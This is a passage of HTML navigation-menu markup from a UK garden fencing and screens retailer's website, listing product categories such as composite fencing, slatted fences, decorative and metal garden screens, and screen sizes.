version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-67623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67623"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-67624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67624"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
